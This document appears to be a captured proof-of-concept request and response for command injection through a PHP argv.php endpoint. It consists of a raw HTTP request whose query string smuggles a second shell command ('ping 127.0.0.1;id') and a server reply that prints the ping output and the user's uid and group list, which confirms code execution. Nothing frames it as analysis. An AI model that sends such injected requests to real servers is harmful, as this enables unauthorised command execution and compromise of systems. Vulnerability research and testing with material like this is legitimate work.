 1 GET /argv.php?0+ping+127.0.0.1;id HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13
14
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Apr 2022 13:36:21 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 652
7
8 PING 127.0.0.1 (127.0.0.1): 56 data bytes
9 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.082 ms
10
11 --- 127.0.0.1 ping statistics ---
12 1 packets transmitted, 1 packets received, 0.0% packet loss
13 round-trip min/avg/max/stddev = 0.082/0.082/0.082/0.000 ms
14 uid=501(peiqi) gid=20(staff) egid=4294967295(nogroup) groups=20(staff)
,501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80
(admin),81(_appserveradm),98(_lpadmin),204(_developer),701(com.apple.
sharepoint.group.1),33(_appstore),100(_lpoperator),250
(_analyticsusers),395(com.apple.access_ftp),398(com.apple.
access_screensharing),399(com.apple.access_ssh),400(com.apple.
access_remote_ae)
15